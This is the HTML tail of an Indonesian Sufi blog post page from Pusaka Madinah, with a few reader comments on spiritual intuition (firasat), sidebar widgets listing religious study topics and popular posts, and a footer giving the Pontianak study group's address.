<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10647751718518014222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2033529470556497828-10647751718518014222"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10647751718518014222' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2033529470556497828'>
<p>
biar kita mengenal, dan tau agama islam, jangan islam ktp doank. . .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1380495207789#c2033529470556497828' title='comment permalink'>
30 September, 2013 05:53
</a>
<span class='item-control blog-admin pid-164477394'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2033529470556497828' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9168545225634719282'>
<a name='c9168545225634719282'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14868156567731480428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9168545225634719282-14868156567731480428"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14868156567731480428' rel='nofollow'>Amy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9168545225634719282'>
<p>
firasat abal-abal, banyaaak
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1381653389378#c9168545225634719282' title='comment permalink'>
13 Oktober, 2013 15:36
</a>
<span class='item-control blog-admin pid-1061137425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9168545225634719282' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1582410062690714186'>
<a name='c1582410062690714186'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1582410062690714186-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1582410062690714186'>
<p>
betul, Mbak Ami.. firasat bisikan jin banyaaaak.. :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1382965131131#c1582410062690714186' title='comment permalink'>
28 Oktober, 2013 19:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1582410062690714186' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/2009229743803419415' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/2009229743803419415/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSvEdClbmefvNqnh0au_6hZCuLVer4yjoHdRNcEEPLQfncyUn_iqh3Dz8rfhxOoAxRGlEr_0xrEnYUmpA0VXPX7q_qtsVGZz-_4K-MzxoGouM' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
